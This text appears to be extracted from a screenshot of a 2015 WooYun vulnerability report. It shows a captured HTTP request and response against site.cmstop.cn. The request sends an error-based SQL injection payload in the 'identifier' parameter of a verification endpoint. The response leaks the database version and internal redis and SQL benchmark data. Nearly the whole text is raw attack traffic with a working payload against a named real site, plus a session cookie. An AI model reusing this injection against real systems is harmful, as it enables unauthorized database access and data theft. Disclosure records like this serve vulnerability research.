 Go Cancel < ▼ > ▼ Target: http://site.cmstop.cn
Request
Raw Params Headers Hex
GET /index/index/verfiysite?identifier=wooyunad' and extractvalue(1, concat(0x5c, (select version()))); HTTP/1.1
Host: site.cmstop.cn
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:40.0) Gecko/20100101 Firefox/40.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Referer: http://site.cmstop.cn/
Cookie: PHPSESSID=j6m22t3ksfquejkadfdd3ellh6; frontendWww_email=0; 752b2ji9_firstlogin=1
Connection: keep-alive
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Tengine
Date: Tue, 22 Sep 2015 06:43:45 GMT
Content-Type: application/json
Connection: keep-alive
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 640
{"state":false,"error":"XPATH syntax error:
'\\5.6.16-log'","code":0,"benchmark":{"redis":[["id","runtime","command","key","size"],[1,"0.00s","has","ServiceDataMeta:clou
d_data.site","0.00kb"],[2,"0.00s","get","ServiceDataMeta:cloud_data.site","2.84kb"],[3,"0.00s","has","ServiceDataMeta:cloud_d
ata.site","0.00kb"],[4,"0.00s","get","ServiceDataMeta:cloud_data.site","2.84kb"]],"sql":[["id","select_type","table","possibl
e_keys","key","key_len","ref","rows","Extra","runtime","sql"]],"count":{"includes":60,"sqlReadCount":0,"sqlWriteCount":0,"red
isReadCount":4,"redisWriteCount":0,"sqlTotalRuntime":0,"redisTotalRuntime":0.0017111301422119}}}
www.wooyun.org